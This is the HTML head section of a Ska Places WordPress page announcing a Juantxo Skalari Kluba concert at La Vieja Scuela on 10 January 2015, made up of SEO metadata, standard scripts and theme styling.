

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/
body_size: 22173
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015 &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015 &#8211; Ska Places" />
	<meta property="og:description" content="Hora: 05:00 PMCover: PRE: $80 /// DIA : $100#GiraRudeStationMx" />
	<meta property="og:url" content="https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2014-12-30T06:00:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T03:26:12+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg" />
	<meta property="og:image:width" content="564" />
	<meta property="og:image:height" content="796" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/#article","isPartOf":{"@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015","datePublished":"2014-12-30T06:00:00+00:00","dateModified":"2018-11-13T03:26:12+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/"},"wordCount":16,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg","keywords":["La Vieja Scuela"],"articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/","url":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/","name":"Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015 &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/#primaryimage"},"image":{"@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg","datePublished":"2014-12-30T06:00:00+00:00","dateModified":"2018-11-13T03:26:12+00:00","breadcrumb":{"@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg","width":564,"height":796},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="la vieja scuela, ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-805 #wrapper div[role="main"],.postid-805 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fjuantxo-skalari-kluba-en-la-vieja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2Fjuantxo-skalari-kluba-en-la-vieja%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
